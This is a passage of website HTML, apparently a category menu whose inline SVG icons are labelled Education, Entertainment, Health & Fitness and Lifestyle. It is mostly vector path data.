d="M61.27,10.04l-29-8a.991.991,0,0,0-.54,0l-29,8A1,1,0,0,0,2,11v2a1,1,0,0,0,.8.98l9.2,1.9V29a4.744,4.744,0,0,0,2,3.64V57a1,1,0,0,0,1,1h9a1,1,0,0,0,1-1V36.51c.98.14,1.99.25,3,.33V57a.984.984,0,0,0,.2.6l3,4a1,1,0,0,0,1.6,0l3-4A.984.984,0,0,0,36,57V36.84c1.01-.08,2.02-.19,3-.33V51a1,1,0,0,0,.11.45l3,6a1,1,0,0,0,1.78,0l3-6A1,1,0,0,0,47,51V34.41c3.03-1.32,5-3.14,5-5.41V15.88l4-.82v5.12A3.01,3.01,0,0,0,54,23v4a1,1,0,0,0,1,1h4a1,1,0,0,0,1-1V23a3.01,3.01,0,0,0-2-2.82V14.64l3.2-.66A1,1,0,0,0,62,13V11A1,1,0,0,0,61.27,10.04ZM23,56H16V52h4V50H16V45h2V43H16V38h4V36H16V33.93a26.539,26.539,0,0,0,7,2.25Zm11,.67-2,2.66-2-2.66v-.26l1-1,.29.3a1.008,1.008,0,0,0,1.42,0l.29-.3,1,1Zm0-3.08-.29-.3a1.008,1.008,0,0,0-1.42,0l-.29.3-.29-.3a1.008,1.008,0,0,0-1.42,0l-.29.3V44h4ZM34,42H30V41h4Zm0-3H30V36.96c.67.03,1.33.04,2,.04s1.33-.01,2-.04Zm9,15.76L41.62,52h2.76ZM45,50H41V36.18a31.117,31.117,0,0,0,4-1.02Zm5-21c0,2.84-7.39,6-18,6s-18-3.16-18-6V16.3l17.8,3.68a1.01,1.01,0,0,0,.4,0L50,16.3Zm8-3H56V23a1,1,0,0,1,2,0Zm2-13.81-2,.41V12H56v1.01L32,17.98,4,12.19v-.43L32,4.04l28,7.72Z"></path><rect y="37" x="42" height="11" width="2"></rect></g></svg></span><span class="gb-text">Education</span></div>
</a>



<a class="gb-element-65c5cd5e" href="#link">
<div class="gb-text-e183447c"><span class="gb-shape"><svg id="movie-clip" viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg"><g data-name="Layer 5"><rect rx="2" fill="#13e4ea" y="20" x="6" height="24" width="36"></rect><rect fill="#f2f2f2" y="19" x="7" height="8" width="34"></rect><path d="M40.92,12.32a2.038,2.038,0,0,1-1.29.83L32.56,14.4l-2.16.38-6.7,1.18-2.16.38-6.7,1.18-2.16.38-5.55.98a1.087,1.087,0,0,1-.18.01.988.988,0,0,1-.57-.18.953.953,0,0,1-.41-.64l-1.22-6.9A2.006,2.006,0,0,1,6.38,8.85l9.03-1.59,2.16-.38,6.7-1.18,2.16-.38,6.7-1.18,2.16-.38,2.6-.46a1.928,1.928,0,0,1,1.49.33,2.013,2.013,0,0,1,.83,1.29l1.04,5.91A2.025,2.025,0,0,1,40.92,12.32Z" fill="#aff9f7"></path><rect fill="#007da1" y="26" x="6" height="2" width="36"></rect><path d="M15.8 20l-2.25 6-.74 2h2.14l.74-2 2.25-6zM24.8 20l-2.25 6-.74 2h2.14l.74-2 2.25-6z" fill="#007da1"></path><polygon points="35.95 20 33.7 26 32.96 28 30.81 28 31.55 26 33.8 20 35.95 20" fill="#007da1"></polygon><path d="M33.13,4.14,30.4,14.78l2.16-.38L35.29,3.76ZM12.68,17.9l2.16-.38L17.57,6.88l-2.16.38Z" fill="#007da1"></path><polygon points="26.43 5.32 23.7 15.96 21.54 16.34 24.27 5.7 26.43 5.32" fill="#007da1"></polygon><path d="M40,44H8a2,2,0,0,1-2-2V19a1,1,0,0,1,1-1H40a2,2,0,0,1,2,2V42A2,2,0,0,1,40,44ZM8,20V42H40V20Z" fill="#007da1"></path><path d="M6.953,18.892a1,1,0,0,1-.985-.827L4.752,11.172A2,2,0,0,1,6.375,8.854L37.889,3.3a1.97,1.97,0,0,1,1.494.331,1.991,1.991,0,0,1,.823,1.292l1.042,5.907a2,2,0,0,1-1.623,2.318l-32.5,5.73A.928.928,0,0,1,6.953,18.892ZM38.236,5.268,6.722,10.823l1.042,5.91,31.513-5.556Zm1.042,5.909.174.984-.173-.985Z" fill="#007da1"></path></g></svg></span><span class="gb-text">Entertainment</span></div>
</a>



<a class="gb-element-035a628c" href="#link">
<div class="gb-text-f5960484"><span class="gb-shape"><svg id="fitness-gym" viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg"><g data-name="Filled outline"><path d="M32 7.179A10.969 10.969 0 0 1 40.618 3a11.1 11.1 0 0 1 11.046 11.148c.283 10.089-6.265 18.008-17.733 24.357a4.014 4.014 0 0 1-3.862 0C18.6 32.156 12.053 24.237 12.336 14.148A11.1 11.1 0 0 1 23.382 3 10.969 10.969 0 0 1 32 7.179Z" fill="#b1036a"></path><path d="M11 45h41v8H11z" fill="#232732"></path><rect rx="2" fill="#2e3442" y="37" x="45" height="24" width="11"></rect><path d="M56 41h3a2 2 0 0 1 2 2v12a2 2 0 0 1-2 2h-3V41Z" fill="#232732"></path><rect transform="rotate(-180 13.5 49)" rx="2" fill="#2e3442" y="37" x="8" height="24" width="11"></rect><path d="M8 57H5a2 2 0 0 1-2-2V43a2 2 0 0 1 2-2h3v16Z" fill="#232732"></path><g fill="#1e120b"><path d="M2 23a1 1 0 0 0 1 1h10.419c2.728 5.774 8.12 10.925 16.165 15.38a5.026 5.026 0 0 0 4.832 0c8.049-4.457 13.442-9.611 16.169-15.38H57a1 1 0 0 0 0-2h-5.587a21.347 21.347 0 0 0 1.252-7.852A12.112 12.112 0 0 0 40.618 2 11.916 11.916 0 0 0 32 5.661 11.916 11.916 0 0 0 23.382 2a12.1 12.1 0 0 0-12.046 12.12A21.425 21.425 0 0 0 12.591 22H3a1 1 0 0 0-1 1Zm31.447 14.63a3.011 3.011 0 0 1-2.894 0C23.192 33.554 18.234 29.048 15.6 24h3.37a1.786 1.786 0 0 0 1.63-1.059l1.9-4.282 3.009 8.526a1.792 1.792 0 0 0 3.406-.144L31.9 15.589l3.217 14.991a1.791 1.791 0 0 0 3.434.19l3.808-11.424 1.834 3.669a1.776 1.776 0 0 0 1.595.985h2.621c-2.639 5.044-7.598 9.552-14.962 13.63ZM23.382 4a9.945 9.945 0 0 1 7.834 3.8 1.037 1.037 0 0 0 1.568 0A9.945 9.945 0 0 1 40.618 4a10.116 10.116 0 0 1 10.047 10.177A19.665 19.665 0 0 1 49.312 22h-3.39s-1.523-3.007-2.009-4.02a1.8 1.8 0 0 0-3.285.235c-.884 2.807-3.722 11.167-3.722 11.167l-3.238-15.109A1.791 1.791 0 0 0 30.2 14.2l-3.039 11.65-2.955-8.372a1.793 1.793 0 0 0-3.31-.13L18.829 22h-4.137a19.737 19.737 0 0 1-1.357-7.852A10.11 10.11 0 0 1 23.382 4Z"></path><path d="M59 40h-2v-1a3 3 0 0 0-3-3h-7a3 3 0 0 0-3 3v5H20v-5a3 3 0 0 0-3-3h-7a3 3 0 0 0-3 3v1H5a3 3 0 0 0-3 3v12a3 3 0 0 0 3 3h2v1a3 3 0 0 0 3 3h7a3 3 0 0 0 3-3v-5h24v5a3 3 0 0 0 3 3h7a3 3 0 0 0 3-3v-1h2a3 3 0 0 0 3-3V43a3 3 0 0 0-3-3ZM7 56H5a1 1 0 0 1-1-1V43a1 1 0 0 1 1-1h2Zm11 3a1 1 0 0 1-1 1h-7a1 1 0 0 1-1-1V39a1 1 0 0 1 1-1h7a1 1 0 0 1 1 1Zm26-7H20v-6h24Zm11 7a1 1 0 0 1-1 1h-7a1 1 0 0 1-1-1V39a1 1 0 0 1 1-1h7a1 1 0 0 1 1 1Zm5-4a1 1 0 0 1-1 1h-2V42h2a1 1 0 0 1 1 1Z"></path><circle r="1" cy="23" cx="61"></circle></g></g></svg></span><span class="gb-text">Health &amp; Fitness</span></div>
</a>



<a class="gb-element-f79e7828" href="#link">
<div class="gb-text-5e0ef460"><span class="gb-shape"><svg id="woman" viewBox="0 0 132 132" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg"><path d="M87.07,91.71H44.52V74.23L53,70h0l-.22-4,16.13-2H69l7.76-.86.36,7.12v0h0l3.63,2.11.58.32,1.11.64.7.39,1.56.89c.14.07.26.15.4.23v0l1.44,12.11Z" fill="#dbb38e"></path><path d="M86.53,87.06,80.6,91.51,53,70h0l-.22-4,16.13-2H69l7.48-6.78.28,5.92.36,7.12v0l3.63,2.11.58.32,1.11.64.7.39,1.56.89.4.24v0Z" fill="#c49776"></path><path d="M87.07,92.71H44.52a1,1,0,0,1-1-1V74.23a1,1,0,0,1,.56-.9L52,69.39l.11-3.32a1,1,0,0,1,.87-1l15.5-2,7.12-7.66a1,1,0,0,1,1-.27,1,1,0,0,1,.68.85l.73,7a.34.34,0,0,1,0,.1v6.63c.84.48,2.5,1.43,3.11,1.82h0l.59.33,1,.57.12.07.42.23.27.16,1.47.83.11.06.31.18.09,0a1,1,0,0,1,.5.87l2,16.68a1,1,0,0,1-.24.78A1,1,0,0,1,87.07,92.71Zm-41.55-2H86L84.16,75.54l-.08,0c-.49-.29-1-.57-1.44-.82l-.3-.17L82,74.29l-.15-.08-1-.57-.56-.32,0,0-3.58-2.08a.91.91,0,0,1-.23-.17,1.06,1.06,0,0,1-.3-.71V63.18l-.5-4.78-5.87,6.31a.91.91,0,0,1-.61.31l-15,2L54,70.05a1,1,0,0,1-.56.87c-.27.14-5.5,2.74-7.92,3.93Z" fill="#26385f"></path><path d="M48.13,20.7A5.69,5.69,0,0,0,44.41,25c-1.62,8.38-5.12,32.83,7.28,40.51,12.83,8,22.35-2.6,23.62-7.4.87-3.29,8.13-5.81,8-6.91l1-4.51c11.19-12.92,3.89-26.27-4.81-26.82C77.73,19.77,56.5,17.89,48.13,20.7Z" fill="#dbb38e"></path><path d="M75.67,56a4.1,4.1,0,0,1-1-.39c-2,5-15,14.24-25.25,6.74a15.29,15.29,0,0,1-4.94-6.8c1.14,4.18,3,7.73,6,9.9C61.24,73.26,74.89,62.92,76,58.1c.15-.69.28-1.35.4-2A4.83,4.83,0,0,1,75.67,56Z" fill="#cca17b"></path><path d="M60.58,69.24a17.7,17.7,0,0,1-9.42-2.87c-12.7-7.87-9.64-31.68-7.73-41.55a6.68,6.68,0,0,1,4.39-5.07h0C53,18,63.76,17.69,78.88,18.83l.67.05c4.29.27,8.3,3.4,10.21,8,2.64,6.29.94,13.86-4.55,20.3l-.94,4.13c0,1-1.08,1.56-2.65,2.4-1.72.92-4.07,2.18-4.49,3.75-.76,2.89-4.67,8.28-10.62,10.65A16.16,16.16,0,0,1,60.58,69.24Zm2.61-49.08c-6.75,0-11.8.5-14.74,1.49h0A4.65,4.65,0,0,0,45.4,25.2C44,32.58,40.24,57.25,52.22,64.67c4.53,2.81,9.09,3.33,13.55,1.56,5.08-2,8.74-6.7,9.43-9.3.64-2.42,3.44-3.91,5.48-5a14.66,14.66,0,0,0,1.61-1l1-4.5a1,1,0,0,1,.22-.44c7.36-8.49,5.51-15.7,4.38-18.41-1.63-3.88-5-6.53-8.5-6.75l-.7-.05C72.89,20.38,67.66,20.16,63.19,20.16Zm19.08,31.2ZM48.13,20.7h0Z" fill="#26385f"></path><path d="M70.57,37.82a1,1,0,0,1-.6-.2,9,9,0,0,0-7.76-1.54,1,1,0,0,1-.63-1.9A11,11,0,0,1,71.17,36a1,1,0,0,1-.6,1.8Z" fill="#26385f"></path><ellipse ry="2.08" rx="1.17" fill="#26385f" cy="42.56" cx="65.57"></ellipse><path d="M65.57 45.65c-1.24 0-2.17-1.33-2.17-3.09s.93-3.08 2.17-3.08 2.17 1.32 2.17 3.08S66.81 45.65 65.57 45.65zm0-4a2.1 2.1 0 0 0-.17.9 2.18 2.18 0 0 0 .17.91 2.18 2.18 0 0 0 .17-.91A2.1 2.1 0 0 0 65.57 41.66zM62.67 40.58a5.42 5.42 0 0 1 5.21.85" fill="#26385f"></path><path d="M67.88,42.43a1,1,0,0,1-.6-.2,4.38,4.38,0,0,0-4.2-.73A1,1,0,0,1,61.76,41a1,1,0,0,1,.5-1.32,6.39,6.39,0,0,1,6.22,1,1,1,0,0,1,.2,1.4A1,1,0,0,1,67.88,42.43Z" fill="#26385f"></path><ellipse ry="2.08" rx="1.17" fill="#26385f" cy="40.09" cx="48.13"></ellipse><path d="M48.13 43.17c-1.24 0-2.18-1.32-2.18-3.08S46.89 37 48.13 37s2.17 1.33 2.17 3.09S49.37 43.17 48.13 43.17zm0-4a2.16 2.16 0 0 0-.18.91 2.11 2.11 0 0 0 .18.9 2.13 2.13 0 0 0 .17-.9A2.18 2.18 0 0 0 48.13 39.18zM50.43 38.11a5.42 5.42 0 0 0-5.21.85" fill="#26385f"></path><path d="M45.22 40a1 1 0 0 1-.8-.4 1 1 0 0 1 .2-1.4 6.43 6.43 0 0 1 6.22-1 1 1 0 0 1 .5 1.32A1 1 0 0 1 50 39a4.38 4.38 0 0 0-4.21.73A1 1 0 0 1 45.22 40zM55.38 52.54a2.21 2.21 0 0 1-1.25-.36 2.74 2.74 0 0 1-1-2.63 1 1 0 1 1 2 .1c0 .57.09.84.14.87s.39.08 1.16-.28a1 1 0 1 1 .84 1.82A4.57 4.57 0 0 1 55.38 52.54zM57.37 59.19a6.4 6.4 0 0 1-1.15-.11 6.11 6.11 0 0 1-3.7-2.39 1 1 0 0 1 .27-1.38 1 1 0 0 1 1.39.27c.23.34 2.41 3.22 6.67.35A1 1 0 0 1 62 57.59 8.28 8.28 0 0 1 57.37 59.19z" fill="#26385f"></path><path d="M114.61,112.7a8.57,8.57,0,0,1-5,7.73,94.22,94.22,0,0,1-44.39,8.45c-1.36-.06-10.1-.62-15.17-1.87-.37-.1-.75-.14-1.12-.22L46,126.14a113.24,113.24,0,0,1-23.8-8.48,8.57,8.57,0,0,1-4.77-7.93c.05-1.61.15-3.56.33-5.81.59-7.06-.29-14.72,8-20.32,2.51-1.71,5.77-3.59,9.09-5.38s6.7-2.5,9.44-3.85l.06,0,2.43-1.19c1.64,5.47,5.27,9,10.73,11.16,9.88,3.85,20.33-.53,25.7-10.51L87,76l.08,0c4.78,2.8,12.69,5.46,18.19,9.32C113.53,91.18,114.66,105,114.61,112.7Z" fill="#d03e54"></path><path d="M105.23,85.37c-5.5-3.86-13.41-6.52-18.19-9.32L87,76l-3.83-2.2c-5.37,10-15.82,14.36-25.7,10.51A17,17,0,0,1,46.66,73s-6.44,2.45-11.89,5.26a92.33,92.33,0,0,0-9.09,5.38,16.28,16.28,0,0,0-4.94,5A8.45,8.45,0,0,0,24.85,93a113.24,113.24,0,0,0,23.8,8.48c1,.22,1.94.45,2.93.65.37.08.74.12,1.12.22,5.07,1.25,13.81,1.81,15.16,1.87a94.19,94.19,0,0,0,44.39-8.45l0,0C110.9,91.6,108.69,87.79,105.23,85.37Z" fill="#da5d6a"></path><path d="M91.25,78.7c-1,2.92-7.87,21-23.68,20.06a8.59,8.59,0,0,1-7.24-5.12L60,92.8s-4,6.14-10.59,2.83-9.79-12.27-9-20.11a40.92,40.92,0,0,1,6.33-2.37c1.64,5.47,5.27,9,10.73,11.16,9.88,3.86,20.33-.53,25.7-10.51,1.2.69,2.66,1.52,3.83,2.21l.08,0C88.32,76.8,89.66,77.88,91.25,78.7Z" fill="#da5d6a"></path><path d="M89.91,77.93c-2.86,6.15-9.77,17.23-22.23,16.49-2.17-.13-4.92-2.85-6.46-4.57A1.55,1.55,0,0,0,59,89.76a7.79,7.79,0,0,1-9.49,1.53c-5.42-2.71-8.53-9.22-9-15.8h-.06c-.81,7.84,2.38,16.83,9,20.14S60,92.8,60,92.8l.38.84a8.59,8.59,0,0,0,7.24,5.12c15.81.94,22.68-17.14,23.68-20.06A14.59,14.59,0,0,1,89.91,77.93Z" fill="#d03e54"></path><path d="M70.16,130c-1.67,0-3.35,0-5-.12-.09,0-9.72-.5-15.36-1.9l-.59-.12-.5-.09c-.83-.17-1.66-.36-2.48-.55l-.46-.1a113.74,113.74,0,0,1-24-8.56,9.61,9.61,0,0,1-5.33-8.86c.06-1.89.17-3.86.34-5.86.08-1,.13-2,.18-3,.33-6.1.69-13,8.21-18.12,2.25-1.54,5.34-3.36,9.17-5.43,2.34-1.26,6.68-3,9.56-4.11,1.15-.46,2.15-.85,2.4-1a1,1,0,0,1,.85,0,1,1,0,0,1,.56.63c1.5,5,4.81,8.44,10.13,10.52,9.28,3.62,19.33-.52,24.46-10.06a1,1,0,0,1,.6-.48,1,1,0,0,1,.78.09l1.07.61,2.77,1.6.1.06c1.86,1.09,4.29,2.19,6.85,3.35a72.54,72.54,0,0,1,11.38,6c8.66,6.06,9.86,20.24,9.81,28.16a9.61,9.61,0,0,1-5.63,8.63A94.84,94.84,0,0,1,70.16,130ZM46.09,74.49l-1.51.6c-2.83,1.12-7.1,2.81-9.34,4-3.77,2-6.8,3.83-9,5.33-6.69,4.54-7,10.38-7.33,16.57-.05,1-.11,2-.19,3-.16,2-.27,3.91-.33,5.76a7.6,7.6,0,0,0,4.21,7,111.77,111.77,0,0,0,23.59,8.4l.46.1c.8.18,1.63.37,2.45.54l.42.08.74.15a101.09,101.09,0,0,0,15,1.84,93.05,93.05,0,0,0,43.93-8.36,7.59,7.59,0,0,0,4.46-6.82h0c0-7.53-1-21-9-26.51a69.2,69.2,0,0,0-11.07-5.81c-2.61-1.19-5.08-2.31-7-3.47l-.11-.06c-.81-.47-1.79-1-2.73-1.57l-.19-.11C77.75,85,67,89.12,57.07,85.24,51.51,83.07,47.91,79.55,46.09,74.49Z" fill="#26385f"></path><path d="M94.08,17.51C91.62,12.34,83.5,1,65,3.31c-9.18,1.15-18,5.55-22.47,13.9a58.32,58.32,0,0,0-6.39,29,169.24,169.24,0,0,0,4.26,29.31L53,70.37s0-2.85.12-3.82C41.71,59.18,41,39.48,45,26.36c1.49-3.47,3.82-4.29,5.58-4.19.13,1.73-1.66,5.74-2.31,6.9a24.32,24.32,0,0,0,11-2.77s-1.14,3.05-1.74,4.22c.12-.23,7.89,0,13.3-6.31,1.24.7.52,4.52,1.85,6.72,2.85,4.7,9.56,1.81,9.56,1.81-.08,5-1.62,9.83-2.85,14.67-.75,3-2.71,6.63-3.23,10.09,0,0,.94,12.83,1,12.84s12.24,7.28,19.21,10.18c.42-14.74,1-30.44,1.46-45.18A39.45,39.45,0,0,0,94.08,17.51Z" fill="#a67e73"></path><path d="M96.32,81.52a1,1,0,0,1-.38-.08C89,78.55,77.1,71.5,76.6,71.2a1,1,0,0,1-.2-.15c-.27-.27-.27-.27-1.24-13.48a.81.81,0,0,1,0-.22A31,31,0,0,1,77.1,51a34.68,34.68,0,0,0,1.32-3.85c.22-.86.45-1.71.67-2.57a57.24,57.24,0,0,0,2.08-10.42c-2.86.79-7.15.89-9.34-2.72a10.25,10.25,0,0,1-1.1-4.28c0-.37-.08-.83-.15-1.23a20.17,20.17,0,0,1-12.3,5.47l-.38.05a1,1,0,0,1-.82,0,1,1,0,0,1-.44-1.35h0c.22-.43.52-1.12.8-1.83a25.33,25.33,0,0,1-9.18,1.83,1,1,0,0,1-.87-.49,1,1,0,0,1,0-1,24.48,24.48,0,0,0,2.07-5.32c-1.11.25-2.5,1.08-3.53,3.44-3.58,11.83-3.54,31.72,7.76,39a1,1,0,0,1,.46.94c-.08.76-.11,2.95-.12,3.72a1,1,0,0,1-.62.92L40.79,76.47a1,1,0,0,1-.84,0,1,1,0,0,1-.51-.66A169.34,169.34,0,0,1,35.15,46.3a59.29,59.29,0,0,1,6.51-29.57C45.86,8.9,54.32,3.64,64.89,2.32,85.09-.21,93,13,95,17.08a40.12,40.12,0,0,1,3.8,18.29c-.21,7.37-.47,15-.73,22.59s-.52,15.22-.73,22.59a1,1,0,0,1-.46.81A1,1,0,0,1,96.32,81.52ZM78.07,69.75C80.16,71,89.22,76.25,95.36,79c.21-6.91.45-14,.69-21.11.26-7.61.52-15.22.73-22.59a38.59,38.59,0,0,0-3.6-17.37h0c-1.81-3.8-9.17-16-28-13.64-9.92,1.24-17.83,6.12-21.72,13.38a57,57,0,0,0-6.27,28.51,167.32,167.32,0,0,0,4,28L52,69.69c0-.7,0-1.83.07-2.63-11-7.64-12.42-26.7-8.08-41a.42.42,0,0,1,0-.1c1.95-4.54,5.24-4.87,6.56-4.78a1,1,0,0,1,.94.92c.11,1.54-.91,4.18-1.68,5.9a23.42,23.42,0,0,0,8.92-2.59,1,1,0,0,1,1.13.14,1,1,0,0,1,.27,1.1c0,.08-.52,1.39-1,2.63a17.51,17.51,0,0,0,10.89-5.73,1,1,0,0,1,1.25-.22c1.08.61,1.23,2,1.4,3.63a9,9,0,0,0,.82,3.45c2.36,3.89,8.06,1.52,8.3,1.41a1,1,0,0,1,1.4.94A52,52,0,0,1,81,45.1c-.23.85-.45,1.7-.67,2.55A36.55,36.55,0,0,1,79,51.73a30.58,30.58,0,0,0-1.81,5.81C77.39,60.63,77.92,67.79,78.07,69.75Z" fill="#26385f"></path><path d="M78.12,46.54a7.33,7.33,0,0,1,1-2.39A2.53,2.53,0,0,1,81.36,43c1.36.17,2.08,1.71,2.26,3.07a10.52,10.52,0,0,1-5,10.23c-.69.41-3.13.55-3.7-.87" fill="#dbb38e"></path><path d="M77.26 57.61a4.78 4.78 0 0 1-1.49-.23A2.72 2.72 0 0 1 74 55.83a1 1 0 1 1 1.86-.74c0 .06.1.25.49.39a3 3 0 0 0 1.78 0 9.51 9.51 0 0 0 4.46-9.23c-.14-1-.63-2.12-1.39-2.22a1.61 1.61 0 0 0-1.3.72 6.8 6.8 0 0 0-.86 2.08 1 1 0 0 1-1.24.68 1 1 0 0 1-.68-1.24 8.29 8.29 0 0 1 1.17-2.71A3.46 3.46 0 0 1 81.48 42c2 .24 2.91 2.27 3.13 3.93a11.56 11.56 0 0 1-5.43 11.22A4 4 0 0 1 77.26 57.61zM68.78 99.79l-1.27 0a9.5 9.5 0 0 1-7.78-5.09 8.9 8.9 0 0 1-10.82 1.85c-7.3-3.65-10.32-13.37-9.54-21.09a1 1 0 0 1 1-.94 1 1 0 0 1 1 1v.06a.34.34 0 0 1 0 .1c-.72 7 2 15.87 8.45 19.11 5.7 2.86 9.16-2.26 9.3-2.48A1 1 0 0 1 60 91.8a1 1 0 0 1 .84.58l.38.84a7.55 7.55 0 0 0 6.38 4.54c15.3.9 22-17.3 22.68-19.38.08-.22.11-.34.12-.35a1 1 0 0 1 1.92.55s0 .16-.15.45C91 82.56 84.28 99.79 68.78 99.79zM42.08 36a1 1 0 0 1-.8-.4 1 1 0 0 1 .2-1.4 11 11 0 0 1 9.6-1.84 1 1 0 0 1-.63 1.9 9 9 0 0 0-7.77 1.54A1 1 0 0 1 42.08 36z" fill="#26385f"></path></svg></span><span class="gb-text">Lifestyle</span></div>
</a>



<a class="gb-element-11e56f4a" href="#link">
<div class="gb-text-d4273f25"><span class="gb-shape"><svg id="communication" viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg"><path d="M56.08 51.97H52.9v-2.03c.15-.12.28-.23.43-.36v.57c0 .53.43.97.97.97h2.11a2.42 2.42 0 0 0 2.41-2.42v-9.81c0-5.92-4.78-10.72-10.66-10.72s-10.65 4.81-10.65 10.72v9.81a2.42 2.42 0 0 0 2.41 2.42h2.12c.53 0 .97-.44.97-.97v-.57c.14.12.27.23.42.34v2.05h-3.18c-4.37 0-7.93 3.58-7.93 7.97v2.46c0 .53.44.97.97.97h29.73c.53 0 .97-.44.97-.97v-2.46c.01-4.4-3.54-7.97-7.91-7.97zm-14.16-14.8c-.48.07-.83.48-.83.96v11.05h-1.15c-.26 0-.48-.22-.48-.48v-9.81c0-4.85 3.91-8.79 8.72-8.79 4.8 0 8.71 3.94 8.71 8.79v9.81c0 .26-.22.48-.48.48h-1.14v-9.6c0-.3-.15-.59-.39-.78-.25-.18-.56-.23-.86-.16-2.24.67-6.11-.71-7.93-3.55a.991.991 0 0 0-.85-.45.96.96 0 0 0-.81.49c-.8 1.43-1.22 1.86-2.51 2.04zm1.11 9.5v-7.75c1.09-.31 1.76-.87 2.31-1.6 2.17 2.42 5.44 3.61 7.99 3.41v5.92c-1.16 1.83-3.06 2.93-5.16 2.93-2.09 0-3.99-1.09-5.14-2.91zM50.96 51v1.94c-.01 2.02-2.13 2.17-2.79 2.17-.65 0-2.78-.16-2.78-2.17v-1.95c.88.34 1.82.53 2.78.53.96 0 1.91-.19 2.79-.52zm11.1 10.43H34.27v-1.49c0-3.33 2.69-6.03 5.99-6.03h3.3c.44 1.91 2.17 3.14 4.61 3.14 2.44 0 4.18-1.23 4.62-3.14h3.3c3.3 0 5.98 2.71 5.98 6.03v1.49z" fill="#292f64"></path><path d="M56.88 38.88v9.81c0 .26-.22.48-.48.48h-1.14v-9.6c0-.3-.15-.59-.39-.78-.25-.18-.56-.23-.86-.16-2.24.67-6.11-.71-7.93-3.55a.991.991 0 0 0-.85-.45.96.96 0 0 0-.81.49c-.79 1.41-1.2 1.84-2.49 2.02-.48.07-.83.48-.83.96v11.05h-1.15c-.26 0-.48-.22-.48-.48v-9.81c0-4.85 3.91-8.79 8.72-8.79 4.78.03 8.69 3.97 8.69 8.81z" fill="#ebebec"></path><path d="M56.88 38.88v9.81c0 .26-.22.48-.48.48h-.93c.22 0 .43-.2.43-.46V39.6c0-4.52-3.47-8.17-7.73-8.17-4.27 0-7.74 3.66-7.74 8.17v9.12c0 .25.19.46.43.46h-.93c-.26 0-.48-.22-.48-.48v-9.81c0-4.85 3.91-8.79 8.72-8.79 4.8 0 8.71 3.94 8.71 8.78z" fill="#d4d5d4"></path><path d="M62.06 59.94v1.49H34.27v-1.49c0-3.33 2.69-6.03 5.99-6.03h3.3c.44 1.91 2.17 3.14 4.61 3.14 2.44 0 4.18-1.23 4.62-3.14h3.3c3.28 0 5.97 2.7 5.97 6.03z" fill="#4ebbe5"></path><path d="M62.06 59.94v1.49H34.27v-1.49c0-3.33 2.69-6.03 5.99-6.03h3.3c.08.35.2.67.37.97h-2.72c-2.92 0-5.28 2.01-5.28 4.47v1.12h24.46v-1.12c0-2.46-2.36-4.47-5.27-4.47h-2.71c.16-.3.28-.62.36-.97h3.3c3.3 0 5.99 2.7 5.99 6.03z" fill="#38a7d7"></path><path d="M53.32 40.74v5.92c-1.16 1.83-3.06 2.93-5.16 2.93-2.08 0-3.99-1.09-5.14-2.91v-7.75c1.09-.31 1.76-.87 2.31-1.6 2.18 2.42 5.44 3.6 7.99 3.41z" fill="#ffe4a9"></path><path d="M53.32 45.32v1.33c-1.16 1.83-3.06 2.93-5.16 2.93-2.08 0-3.99-1.09-5.14-2.91v-1.33c1.15 1.82 3.05 2.91 5.14 2.91 2.1 0 4-1.09 5.16-2.93zM50.96 51v1.94c-.01 2.02-2.13 2.17-2.79 2.17-.65 0-2.78-.16-2.78-2.17v-1.95c.88.34 1.82.53 2.78.53.96 0 1.91-.19 2.79-.52z" fill="#efd298"></path><path d="M20.18 50.41v-1.13c1.75.72 3.4.91 4.72.91 1.61 0 2.71-.29 2.79-.32.36-.1.63-.4.7-.77.06-.38-.1-.75-.41-.96-.03-.02-3.17-2.3-1.7-7.26 1.26-4.27-.07-8.15-1.96-10.1-1.2-1.24-2.68-1.81-4.11-1.6-3.7-2.13-7.77-1.95-10.95.51-3.49 2.69-5.05 7.39-3.82 11.42 1.37 4.5-1.85 6.94-1.98 7.04-.3.21-.46.59-.39.95.07.37.33.67.69.77.16.05 3.65 1 7.52-.59v1.13C4.79 50.87 0 55.85 0 62.4c0 .53.44.97.97.97H30.5c.53 0 .97-.46.97-1 0-6.52-4.79-11.5-11.29-11.96zM6.06 48.24c1.24-1.67 2.26-4.34 1.24-7.69-1-3.29.29-7.13 3.15-9.33 2.66-2.05 5.96-2.12 9.08-.2.22.15.49.18.75.12 1.19-.3 2.18.49 2.66.99 1.49 1.55 2.54 4.68 1.49 8.2-1.13 3.83-.05 6.43 1.02 7.91-1.07.05-2.52-.04-4.06-.58 1.16-1.73 1.88-3.98 1.88-6.45 0-2.72-.88-5.34-2.41-7.18-.2-.24-.5-.38-.82-.35-.31.03-.59.2-.76.48-1.61 2.71-3.4 2.87-5.47 3.05-1.71.16-3.65.33-5.27 2.09-.14.15-.22.33-.24.52-.07.42-.1.88-.1 1.39 0 2.47.72 4.72 1.88 6.45-1.52.52-2.95.62-4.02.58zm4.08-7.03c0-.29.01-.56.03-.8 1.08-1.02 2.35-1.12 3.8-1.26 1.88-.16 4.17-.37 6.13-2.79.79 1.38 1.22 3.08 1.22 4.86 0 4.32-2.51 7.84-5.6 7.84-3.08-.01-5.58-3.52-5.58-7.85zm8.1 9.2v.93c0 1.92-1.76 2.13-2.51 2.13-.75 0-2.5-.21-2.5-2.13v-.92c.79.36 1.63.56 2.5.56.88.01 1.72-.21 2.51-.57zM1.99 61.43c.43-4.99 4.3-8.71 9.43-9.08.43 1.86 2.05 3.06 4.32 3.06 2.27 0 3.9-1.2 4.32-3.06 5.13.37 8.99 4.08 9.43 9.08H1.99z" fill="#292f64"></path><path d="M25.44 48.24c-1.07.05-2.52-.04-4.06-.58 1.16-1.73 1.88-3.98 1.88-6.45 0-2.72-.88-5.34-2.41-7.18-.2-.24-.5-.38-.82-.35-.31.03-.59.2-.76.48-1.61 2.71-3.4 2.87-5.47 3.05-1.71.16-3.65.33-5.27 2.09-.14.15-.22.33-.24.52-.06.42-.09.88-.09 1.39 0 2.47.72 4.72 1.88 6.45-1.52.52-2.96.62-4.02.58 1.24-1.67 2.26-4.34 1.24-7.69-1-3.29.29-7.13 3.15-9.33 2.66-2.05 5.96-2.12 9.08-.2.22.15.49.18.75.12 1.19-.3 2.18.49 2.66.99 1.49 1.55 2.54 4.68 1.49 8.2-1.14 3.83-.05 6.43 1.01 7.91z" fill="#9ec1d6"></path><path d="M25.44 48.24c-1.07.05-2.52-.04-4.06-.58.15-.21.28-.44.42-.67.97.21 1.86.25 